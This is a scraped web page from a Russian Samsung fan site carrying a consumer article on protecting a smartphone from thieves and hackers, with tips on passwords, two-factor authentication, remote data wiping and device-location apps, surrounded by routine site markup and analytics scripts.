href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">3 способа защитить свой смартфон от воров и хакеров</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/poleznyie-sovetyi/ rel="nofollow">Полезные советы</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1389</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Елена</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p>Вопрос защиты мобильных устройств от воров и хакеров становится всё более актуальным, потому что на телефонах нынче стоят банковские приложения, а в памяти хранятся личные фотографии. Рассказываем о 3 способах защитить свои персональные данные на случай утери или кражи смартфона.</p><p><img class="wp-image-54239 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20533'%3E%3C/svg%3E" alt="" width="800" height="533" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg 800w, https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802-260x173.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802-768x512.jpg 768w, https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802-264x176.jpg 264w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg" /><noscript><img class="wp-image-54239 size-full" src="https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg" alt="" width="800" height="533" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802.jpg 800w, https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802-260x173.jpg 260w, https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802-768x512.jpg 768w, https://samsung-galaxy.mobi/wp-content/uploads/2019/08/blobid1565545006802-264x176.jpg 264w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p><h2>Надежный пароль</h2><p>Надёжность пароля &#8212; одно из важнейших правил хранения данных. Для разблокировки экрана предпочтительнее отказаться от традиционных паролей: PIN-кода или графического.</p><p>Помните, что некоторые приложения также позволяют установить пароли. Лучше использовать сложный шифр, который состоит из нескольких символов и включает в себя комбинацию из цифр и букв, желательно в разном регистре. Но слишком длинным его делать не стоит, иначе пользоваться смартфоном станет не очень удобно.</p><p>Такой способ защиты позволит уменьшить вероятность несанкционированного доступа к телефону и его содержимому.</p><p>Для защиты аккаунтов от использования посторонними используйте двухступенчатую аутентификацию. Работает эта система довольно просто: помимо основного пароля на вход нужно ещё ввести дополнительный, который высылается с помощью СМС или аналогичного сервиса на телефон.</p><p>Несмотря на простоту этот метод является достаточно надёжным и эффективным способом защиты. Если у вас много аккаунтов, то можно воспользоваться специальной программой для хранения всех паролей. Однако менеджер паролей должен быть с функцией хранения кодов в зашифрованном виде.</p><blockquote><p>Не забывайте время от времени менять пароли, хотя бы 1 раз в год.</p></blockquote><h2>Функция удаленного стирания данных</h2><p>Если смартфон был утерян или украден, то для защиты от несанкционированного доступа к различным аккаунтам, а ещё важнее банковским приложениям, можно удалить с него всю информацию.</p><p>В этом поможет функция удаленного стирания данных. Это крайняя мера, которой следует воспользоваться только в том случае, если надежды найти смартфон уже не осталось.</p><blockquote><p>О безопасности устройства необходимо позаботиться заранее и установить приложение, пока смартфон находится у вас.</p></blockquote><p>Приложения для удаленного стирания данных поддерживается всеми популярными операционными системами: iOS, Android 2.2 и последующие версии, Windows Phone, и называются соответственно &#171;Найти iPhone&#187;, &#171;Android Device Manager&#187; или &#171;Find My Device&#187;, &#171;Lenovo LANDesk Management Suite&#187;. Принцип работы у них практически одинаковый.</p><h3>Удаление данных с iPhone</h3><p>Для удаления всей информации необходимо зайти с компьютера в iCloud и воспользоваться функцией &#171;стереть iPhone&#187;.</p><p>После этого действия все данные будут уничтожены, но телефон уже невозможно будет отследить или вывести на него сообщение. Проделать эту процедуру не так и просто: нужно будет ответить на контрольные вопросы. После чего данные с телефона удаляются, а сам он блокируется.</p><p>Для разблокировки iPhone необходимо будет ввести Apple ID и пароль. При отсутствии этих данных разблокировать его практически невозможно даже через техподдержку.</p><h3>Стирание с Android</h3><p>Удаленно стереть данные с Android можно с помощью приложений Android Device Manager или Find My Device. После неоднократного оповещения системы о необратимости операций, данные с телефона будут уничтожены.</p><p>Однако эта мера не является полностью безопасной, поскольку при наличии нескольких SD-карт данные удаляются только с первой из них. Немаловажно и то, что удаление с SD-карт происходит с помощью быстрого форматирования, после которого информацию можно восстановить.</p><p>В случае, если удаленно подключиться к телефону не удается, на помощь придет программа Lost Android. Для этого достаточно перейти с любого устройства на официальный сайт и установить ее на смартфон удаленно, воспользовавшись представленной там инструкцией.</p><h3>Форматирование на Windows Phone</h3><p>Программы, предполагающие удаленное стирание информации с устройств, работающих на Windows Phone, стандартной комплектацией не предусмотрены. Поэтому о такой функции нужно побеспокоиться заранее и приобрести пакет Lenovo LANDesk Management Suite.</p><p>Удаленное уничтожение данных через интернет осуществляется с помощью приложения Lenovo Mobility, которое устанавливается на компьютер и настраивается на устройстве, пока оно с вами. Ведь после утраты смартфона или планшета, опознать его и провести очистку уже не получится.</p><p>Какая бы операционная система не была установлена, если устройство находится в режиме офлайн, то удаление данных начнется после перехода в режим онлайн.</p><h2>Приложения, отслеживающие месторасположение телефона</h2><p>В случае, если вы ещё надеетесь найти смартфон, например, если вы могли его забыть на работе, дома или в гостях, то можно отследить местоположение устройства с помощью специальных приложений. Названия самых популярных были перечислены в предыдущем разделе.</p><p>Такие программы позволяют определить с компьютера или планшета, где находится смартфон в настоящий момент или где он был включен в последний раз. Для этого достаточно с компьютера перейти на официальный сайт установленного на смартфоне приложения (iCloud для iPhone и Android Device Manager, Lost Android и т.п. для смартфонов под управлением Android), и с помощью логина и пароля войти в аккаунт, далее на карте вы увидите место, где в последний раз был обнаружен ваш телефон.</p><p>С помощью этих приложений можно произвести следующие действия:</p><ul><li>показать местоположение устройства на карте;</li><li>подать звуковой сигнал на телефон для самостоятельного поиска;</li><li>заблокировать смартфон и вывести на экран сообщение о возможности связаться с вами и сообщить о находке;</li><li>удалить всю информацию с телефона.</li></ul><p>Как и в случае с удалением данных, приложения должны быть установлены на смартфон заранее.</p><p>Приведенные советы позволят защитить информацию, хранящуюся на смартфоне, от несанкционированного доступа со стороны злоумышленников. Однако желаем, чтобы вам никогда не пришлось искать свой телефон, а тем более стирать с него все данные.</p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/iarriba/" rel="nofollow">Елена</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="54238" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133497 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128762 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98456 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/25985704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script type="text/javascript">var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122271", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");</script><noscript><div> <img src="https://top-fwz1.mail.ru/counter?id=3122271;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>  <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><script type='text/javascript' id='anycomment-js-bundle-js-extra'>/* <![CDATA[ */ var anyCommentApiSettings = {"postId":"54238","nonce":"7b3de820df","locale":"ru_RU","restUrl":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/samsung-galaxy.mobi\/wp-login.php?action=logout&amp;_wpnonce=852f570e53&redirect_to=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov#comments","postUrl":"https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov"},"post":{"id":54238,"permalink":"https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/samsung-galaxy.mobi\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/samsung-galaxy.mobi\/kak-zashchitit-smartfon-ot-hakerov-i-vorov","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/samsung-galaxy.mobi\/wp-login.php?redirect_to=https%3A%2F%2Fsamsung-galaxy.mobi%2Fkak-zashchitit-smartfon-ot-hakerov-i-vorov%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}}; /* ]]> */</script> <script type='text/javascript' async="async" src='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script> <script type='text/javascript' 